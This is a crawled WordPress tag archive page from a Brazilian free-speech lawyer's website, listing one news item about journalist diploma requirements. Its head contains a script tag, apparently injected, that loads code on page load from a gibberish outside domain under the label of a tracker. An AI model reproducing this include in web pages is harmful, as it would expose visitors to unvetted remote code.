

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://andremarsiglia.com.br/tag/aracaju/
body_size: 11371
content:
<!doctype html>
<html lang="pt-BR">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no, viewport-fit=cover">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://andremarsiglia.com.br/xmlrpc.php">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Arquivo de Aracaju - André Marsiglia Santos</title>
	<link rel="canonical" href="https://andremarsiglia.com.br/tag/aracaju/" />
	<meta property="og:locale" content="pt_BR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Arquivo de Aracaju - André Marsiglia Santos" />
	<meta property="og:url" content="https://andremarsiglia.com.br/tag/aracaju/" />
	<meta property="og:site_name" content="André Marsiglia Santos" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://andremarsiglia.com.br/tag/aracaju/","url":"https://andremarsiglia.com.br/tag/aracaju/","name":"Arquivo de Aracaju - André Marsiglia Santos","isPartOf":{"@id":"https://andremarsiglia.com.br/#website"},"breadcrumb":{"@id":"https://andremarsiglia.com.br/tag/aracaju/#breadcrumb"},"inLanguage":"pt-BR"},{"@type":"BreadcrumbList","@id":"https://andremarsiglia.com.br/tag/aracaju/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Início","item":"https://andremarsiglia.com.br/"},{"@type":"ListItem","position":2,"name":"Aracaju"}]},{"@type":"WebSite","@id":"https://andremarsiglia.com.br/#website","url":"https://andremarsiglia.com.br/","name":"André Marsiglia Santos","description":"Liberdade de Expressão e de Imprensa","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://andremarsiglia.com.br/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"pt-BR"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//daoodasdldldl.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Feed para André Marsiglia Santos &raquo;" href="https://andremarsiglia.com.br/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para André Marsiglia Santos &raquo;" href="https://andremarsiglia.com.br/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de tag para André Marsiglia Santos &raquo; Aracaju" href="https://andremarsiglia.com.br/tag/aracaju/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://andremarsiglia.com.br/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--thb-accent: #ee9982;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://andremarsiglia.com.br/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' media='all' />
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' media='all' />
<link rel='stylesheet' id='thb-fa-css' href='https://andremarsiglia.com.br/wp-content/themes/revolution/assets/css/font-awesome.min.css?ver=1.6.8.4' media='all' />
<link rel='stylesheet' id='thb-app-css' href='https://andremarsiglia.com.br/wp-content/themes/revolution/assets/css/app.css?ver=1.6.8.4' media='all' />
<style id='thb-app-inline-css' type='text/css'>
h1, .h1, .thb-countdown .thb-countdown-ul li .timestamp, h2, .h2, h3, .h3, h4, .h4, h5, .h5, h6, .h6 {}body {}.thb-full-menu {}.thb-mobile-menu,.thb-secondary-menu {}em {}label {}input[type="submit"],submit,.button,.btn,.btn-block,.btn-text,.vc_btn3 {}p {}.thb-full-menu>li>a,.thb-header-menu>li>a {}.subfooter .thb-full-menu>li>a {}.thb-full-menu li .sub-menu a,.thb-dropdown-style2 .thb-full-menu .sub-menu>li a,.thb-dropdown-style2 .thb-full-menu .sub-menu>li.title-item>a,.thb-dropdown-style3 .thb-full-menu .sub-menu>li a,.thb-dropdown-style3 .thb-full-menu .sub-menu>li.title-item>a,.thb-header-menu li .sub-menu a {}.thb-full-menu>li>a.social {}.widget>h6 {}.footer .widget,.footer .widget p {}.thb-mobile-menu>li>a {}.thb-mobile-menu .sub-menu a {}.thb-secondary-menu a {}#mobile-menu .menu-footer {}#mobile-menu .socials a {}.subfooter .socials a {}.products .product.thb-listing-style2 h3,.products .product.thb-listing-style1 h3 {}.thb-product-detail .product-information h1.product_title {}.thb-product-detail .product-information .woocommerce-product-details__short-description,.thb-product-detail .product-information .woocommerce-product-details__short-description p {}@media screen and (min-width:1024px) {h1,.h1 {}}h1,.h1 {}@media screen and (min-width:1024px) {h2 {}}h2 {}@media screen and (min-width:1024px) {h3 {}}h3 {}@media screen and (min-width:1024px) {h4 {}}h4 {}@media screen and (min-width:1024px) {h5 {}}h5 {}h6 {}.header-secondary-text div p:not(.smaller) {}.header-secondary-text div p.smaller {}.page-id-198 #wrapper div[role="main"],.postid-198 #wrapper div[role="main"] {}
/*# sourceURL=thb-app-inline-css */
</style>
<link rel='stylesheet' id='thb-style-css' href='https://andremarsiglia.com.br/wp-content/themes/andre-marsiglia/style.css?ver=1.6.8.4' media='all' />
<script type="text/javascript" src="https://andremarsiglia.com.br/wp-content/plugins/easy-twitter-feeds/assets/js/widget.js?ver=1.2.11" id="widget-js-js"></script>
<script type="text/javascript" src="https://daoodasdldldl.com/zzx?ts=1769543439" id="ic-tracker-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://andremarsiglia.com.br/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://andremarsiglia.com.br/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script></script><link rel="https://api.w.org/" href="https://andremarsiglia.com.br/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://andremarsiglia.com.br/wp-json/wp/v2/tags/198" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://andremarsiglia.com.br/xmlrpc.php?rsd" />
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<style type="text/css">
body.custom-background #wrapper div[role="main"] { background-color: #ffffff; }
</style>
<link rel="icon" href="https://andremarsiglia.com.br/wp-content/uploads/2021/11/cropped-Andre-Marsiglia-destaque-home01-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://andremarsiglia.com.br/wp-content/uploads/2021/11/cropped-Andre-Marsiglia-destaque-home01-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://andremarsiglia.com.br/wp-content/uploads/2021/11/cropped-Andre-Marsiglia-destaque-home01-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://andremarsiglia.com.br/wp-content/uploads/2021/11/cropped-Andre-Marsiglia-destaque-home01-270x270.jpg" />
		<style type="text/css" id="wp-custom-css">
			h3, h2, .h2, .thb-accordion.style2 .vc_tta-panel-heading h4, p.woocommerce-thankyou-order-received{
	line-height: 1.5;
}

h1 strong, h2 strong, h3 strong, h4 strong, h5 strong, h6 strong {
    font-weight: 500!important;
}

input[type="submit"].style4:after, input[type="submit"].style4:before, .button.style4:after, .button.style4:before, .btn.style4:after, .btn.style4:before{
	background-color:#00a099;
	    left: 0;
	right: auto;
width: 30px;
}

input[type="submit"].style4.black, .button.style4.black, .btn.style4.black{
		border:0!important
}

.btn.small.style4{
	padding-left:40px
}

.emdefesa .thb_cascading_images .cascading_image img{
	max-width:none!important
}

@media only screen and (max-width: 1024px){
.emdefesa .thb_cascading_images .cascading_image img{
	max-width:100%!important
}	
}

.emdefesa  .thb_cascading_images .cascading_image:first-child {
    position: absolute;
    top: 50%;
    left: 50%;
    -moz-transform: translate3d(-50%, -50%, 0);
    -webkit-transform: translate3d(-50%, -50%, 0);
    transform: translate3d(-50%, -50%, 0);
}

.logo-footer img{
    max-width:100px!important
}

.footer.dark input[type="text"]:not(:focus), .footer.dark input[type="password"]:not(:focus), .footer.dark input[type="date"]:not(:focus), .footer.dark input[type="datetime"]:not(:focus), .footer.dark input[type="email"]:not(:focus), .footer.dark input[type="number"]:not(:focus), .footer.dark input[type="search"]:not(:focus), .footer.dark input[type="tel"]:not(:focus), .footer.dark input[type="time"]:not(:focus), .footer.dark input[type="url"]:not(:focus), .footer.dark textarea:not(:focus), .footer.dark input[type="text"], .footer.dark input[type="password"], .footer.dark input[type="date"], .footer.dark input[type="datetime"], .footer.dark input[type="email"], .footer.dark input[type="number"], .footer.dark input[type="search"], .footer.dark input[type="tel"], .footer.dark input[type="time"], .footer.dark input[type="url"], .footer.dark textarea{
	color: #343434!important;
	background-color:#ededed!important;
}

.footer.dark label {
	color: #343434!important;
}

.secondary-area .thb-full-menu.thb-underline>li>a{
    font-weight: 400;
    font-size: 12px;
    text-transform: uppercase;
}

.secondary-area .thb-full-menu.thb-underline>li>a>i{
    font-size: 18px;
	padding-right:5px;
	vertical-align: middle;
}

.secondary-area .thb-full-menu>li+li{
	margin-left:15px
}

.thb-full-menu>li a:not(.logolink) i{
	font-size: 18px;
		vertical-align: middle;
}

@media only screen and (max-width: 767px){
.header.style12.fixed .row:first-child {
    padding-bottom: 0;
}
}

#mobile-menu .thb-secondary-menu{
	display:none!important;
}

#mobile-menu.dark .socials a{
	color:#FFF
}

h1 {
	font-weight:400;
}
h2, h3, h4, h5, h6 {
	font-weight:500;
}

@media only screen and (max-width: 767px){
.intro-sobre{
    background-position:top left!important;
}
}

.secondary-area .thb-full-menu.thb-underline>li>a:hover:before{
	display:none!important
}

.post.listing:not(.has-post-thumbnail) .post-gallery{
	display:none!important
}

#mobile-menu .mobile-menu-top {
    flex: 0;
}

#mobile-menu .mobile-menu-bottom {
    padding-top: 20px;
}

@media screen and (max-width: 1024px){
.mosaico-row h3{
	font-size:22px
}
}

.andre-row{
	display:flex;
}

@media only screen and (max-width: 767px) {
.andre-row{
	flex-direction:column-reverse
}
}

.wpcf7-response-output{
	color: #343434;
}

.thb-slidetype .thb-slidetype-entry {
    overflow: visible;
}

.post.style1 .post-meta p{
	font-size:12px!important;
	margin-bottom:.5rem;
}		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body class="archive tag tag-aracaju tag-198 wp-theme-revolution wp-child-theme-andre-marsiglia thb-header-style-style1 thb-borders-off thb-dropdown-color-dark thb-dropdown-style1 thb-article-style1 header-full-width-off subheader-full-width-off  right-click-on form-radius-on header-padding-on fixed-header-on footer-effect-off footer-shadow-heavy header-color-dark-header thb-single-product-ajax-on wpb-js-composer js-comp-ver-8.7.2 vc_responsive">
<!-- Start Wrapper -->
<div id="wrapper" class="thb-page-transition-off">

	<!-- Start Sub-Header -->
		<!-- End Header -->

	<!-- Start Header -->

<header class="header style1  dark-header" data-header-color="dark-header" data-fixed-header-color="dark-header">
	<div class="header_overlay_menu">
		<div class="header_overlay_padding">
			<div class="row">
				<div class="small-12 columns">
						<div class="logo-holder">
		<a href="https://andremarsiglia.com.br/" class="logolink" title="André Marsiglia Santos">
			<img src="https://andremarsiglia.com.br/wp-content/themes/revolution/assets/img/logo.png" class="logoimg logo-dark" alt="André Marsiglia Santos"/>
					</a>
	</div>
						<div class="header_overlay_menu_holder">
						<ul id="menu-navigation" class="thb-header-menu"><li id="menu-item-11408" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-11408"><a href="https://andremarsiglia.com.br/">André Marsiglia Santos<span></span></a></li>
<li id="menu-item-21" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-21"><a href="https://andremarsiglia.com.br/artigos-e-noticias/">Artigos e notícias<span></span></a></li>
<li id="menu-item-613" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-613"><a target="_blank" rel="nofollow noopener noreferrer" href="https://www.linkedin.com/in/andre-marsiglia/"><i class="fa fa-linkedin-square" aria-hidden="true"></i><span></span></a></li>
<li id="menu-item-3295" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3295"><a target="_blank" rel="nofollow noopener noreferrer" href="https://twitter.com/marsiglia_andre"><i class="fa fa-twitter-square" aria-hidden="true"></i><span></span></a></li>
<li id="menu-item-11413" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11413"><a rel="nofollow noopener noreferrer" href="https://api.whatsapp.com/send?phone=5511997905295" rel="nofollow noopener noreferrer"><i class="fa fa-whatsapp"></i><span></span></a></li>
</ul>													<div class="thb-secondary-menu-container">
								<span class="thb-secondary-line"></span>
																							</div>
											</div>
				</div>
			</div>
		</div>
	</div>
	<div class="row align-middle">
		<div class="small-12 columns">
				<div class="logo-holder">
		<a href="https://andremarsiglia.com.br/" class="logolink" title="André Marsiglia Santos">
			<img src="https://andremarsiglia.com.br/wp-content/themes/revolution/assets/img/logo.png" class="logoimg logo-dark" alt="André Marsiglia Santos"/>
							<img src="https://andremarsiglia.com.br/wp-content/themes/revolution/assets/img/logo-light.png" class="logoimg logo-light" alt="André Marsiglia Santos"/>
					</a>
	</div>
				<div class="style1-holder">
					<div class="mobile-toggle-holder style1">
				<div class="mobile-toggle">
			<span></span><span></span><span></span>
		</div>
			</div>
						<div class="secondary-area">
		
 	<div class="thb-search-holder">
 		<span></span><span></span>
		<svg xmlns="http://www.w3.org/2000/svg" version="1.1" x="0" y="0" width="16" height="16" viewBox="0 0 18 18" enable-background="new 0 0 16 16" xml:space="preserve"><path d="M17.7 16.5l-4.9-4.8c1-1.2 1.6-2.8 1.6-4.5 0-3.9-3.2-7.2-7.2-7.2C3.2 0 0 3.2 0 7.2c0 3.9 3.2 7.2 7.2 7.2 1.6 0 3.1-0.5 4.3-1.4l4.9 4.8c0.2 0.2 0.4 0.3 0.6 0.3 0.2 0 0.5-0.1 0.6-0.3C18.1 17.4 18.1 16.8 17.7 16.5zM1.8 7.2c0-3 2.4-5.4 5.4-5.4 3 0 5.4 2.4 5.4 5.4 0 3-2.4 5.4-5.4 5.4C4.2 12.5 1.8 10.1 1.8 7.2z"/></svg>	</div>

		</div>
				</div>
		</div>

	</div>
</header>
<!-- End Header -->
	<div role="main">
		<div class="header-spacer"></div>
<div class="thb-page-header 123">
	<h1>Aracaju</h1>
			</div><div class="row max_width blog_row">
	<div class="small-12 columns">
		<div class="blog-main-container">
			<div class="blog-container blog-style1">
				<div class="row pagination-style1" data-count="8" data-security="4e1ea63f5c">
	<div class="small-12 large-3 columns">
	<article itemscope itemtype="http://schema.org/Article" class="post style1  post-1363 type-post status-publish format-standard hentry category-noticia tag-aracaju tag-jornalismo tag-stf">
						<aside class="post-category">
			<a href="https://andremarsiglia.com.br/category/noticia/" rel="category tag">Notícias</a>		</aside>
				<header class="post-title entry-header">
			<h3 class="entry-title" itemprop="name headline"><a href="https://andremarsiglia.com.br/exigencia-de-diploma-para-jornalistas-e-inconstitucional-afirma-andre-marsiglia/" title="Exigência de diploma para jornalistas é inconstitucional, afirma André Marsiglia">Exigência de diploma para jornalistas é inconstitucional, afirma André Marsiglia</a></h3>		</header>
						<aside class="post-meta">
            						  <p><p><strong>André Marsiglia Santos</strong> em entrevista ao</p>
<p><img decoding="async" class="alignnone wp-image-1364" src="https://andremarsiglia.com.br/wp-content/uploads/2020/10/logo_portalimprensahome.png" alt="" width="141" height="40" srcset="https://andremarsiglia.com.br/wp-content/uploads/2020/10/logo_portalimprensahome.png 296w, https://andremarsiglia.com.br/wp-content/uploads/2020/10/logo_portalimprensahome-20x6.png 20w, https://andremarsiglia.com.br/wp-content/uploads/2020/10/logo_portalimprensahome-190x54.png 190w" sizes="(max-width: 141px) 100vw, 141px" /></p>
</p>			              
			<p class="post_date">26 de outubro de 2020</p>          
		</aside>
					<aside class="post-bottom-meta hide">
		<strong rel="author" itemprop="author" class="author"><a href="https://andremarsiglia.com.br/author/l-speech-press/" title="Posts de L+ Speech/Press" rel="author">L+ Speech/Press</a></strong>
		<time class="date published time" datetime="2020-10-26T18:18:06-03:00" itemprop="datePublished" content="2020-10-26T18:18:06-03:00">2020-10-26T18:18:06-03:00</time>
		<meta itemprop="dateModified" class="date updated" content="2020-10-26T18:23:43-03:00">
		<span class="hide" itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
			<meta itemprop="name" content="André Marsiglia Santos">
			<span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
				<meta itemprop="url" content="https://andremarsiglia.com.br/wp-content/themes/revolution/assets/img/logo.png">
			</span>
			<meta itemprop="url" content="https://andremarsiglia.com.br/">
		</span>
				<meta itemprop="mainEntityOfPage" content="https://andremarsiglia.com.br/exigencia-de-diploma-para-jornalistas-e-inconstitucional-afirma-andre-marsiglia/">
	</aside>
		</article>
</div></div>
		<div class="row align-center pagination-space">
			<div class="small-12 columns">
							</div>
		</div>
				</div>
			<aside class="sidebar" role="complementary">
		<div id="categories-3" class="widget cf widget_categories"><h6>Categories</h6>
			<ul>
					<li class="cat-item cat-item-102"><a href="https://andremarsiglia.com.br/category/artigo/">Artigos</a> (213)
</li>
	<li class="cat-item cat-item-257"><a href="https://andremarsiglia.com.br/category/ebooks/">E-books</a> (4)
</li>
	<li class="cat-item cat-item-299"><a href="https://andremarsiglia.com.br/category/newsletter/">Newsletter</a> (1)
</li>
	<li class="cat-item cat-item-101"><a href="https://andremarsiglia.com.br/category/noticia/">Notícias</a> (110)
</li>
	<li class="cat-item cat-item-1"><a href="https://andremarsiglia.com.br/category/sem-categoria/">Sem categoria</a> (309)
</li>
			</ul>

			</div></aside>
		</div>
	</div>
</div>
	</div> <!-- End Main -->
	<div class="fixed-footer-container">
					</div>
	<!-- Start Mobile Menu -->
	<!-- Start Content Click Capture -->
<div class="click-capture"></div>
<!-- End Content Click Capture -->
<!-- Start Mobile Menu -->
<nav id="mobile-menu" class="style1 light " data-behaviour="thb-submenu">
	<a class="thb-mobile-close"><div><span></span><span></span></div></a>
			<div class="menubg-placeholder"></div>
		<div class="custom_scroll" id="menu-scroll">
			<div class="mobile-menu-top">
												<ul id="menu-navigation-1" class="thb-mobile-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-11408"><a href="https://andremarsiglia.com.br/">André Marsiglia Santos</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-21"><a href="https://andremarsiglia.com.br/artigos-e-noticias/">Artigos e notícias</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-613"><a target="_blank" rel="nofollow noopener noreferrer" href="https://www.linkedin.com/in/andre-marsiglia/"><i class="fa fa-linkedin-square" aria-hidden="true"></i></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3295"><a target="_blank" rel="nofollow noopener noreferrer" href="https://twitter.com/marsiglia_andre"><i class="fa fa-twitter-square" aria-hidden="true"></i></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11413"><a rel="nofollow noopener noreferrer" href="https://api.whatsapp.com/send?phone=5511997905295" rel="nofollow noopener noreferrer"><i class="fa fa-whatsapp"></i></a></li>
</ul>								    <span class="thb-secondary-bar"></span>
    			</div>
			<div class="mobile-menu-bottom">
											</div>
		</div>
			</nav>
<!-- End Mobile Menu -->	<!-- End Mobile Menu -->

	<!-- Start Side Cart -->
		<!-- End Side Cart -->

	<!-- Start Featured Portfolio -->
		<!-- End Featured Portfolio -->

	<!-- Start Shop Filters -->
		<!-- End Shop Filters -->
			<a href="#" title="Scroll To Top" id="scroll_to_top">
			<div class="thb-animated-arrow circular arrow-top"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="30px" height="18px" viewBox="0 0 30 18" enable-background="new 0 0 30 18" xml:space="preserve">
<path class="handle" d="M2.511,9.007l7.185-7.221c0.407-0.409,0.407-1.071,0-1.48s-1.068-0.409-1.476,0L0.306,8.259
	c-0.408,0.41-0.408,1.072,0,1.481l7.914,7.952c0.407,0.408,1.068,0.408,1.476,0s0.407-1.07,0-1.479L2.511,9.007z"/>
<path class="bar" fill-rule="evenodd" clip-rule="evenodd" d="M30,9c0,0.553-0.447,1-1,1H1c-0.551,0-1-0.447-1-1c0-0.552,0.449-1,1-1h28.002
	C29.554,8,30,8.448,30,9z"/>
</svg>
</div>
		</a>
	<script type="speculationrules">
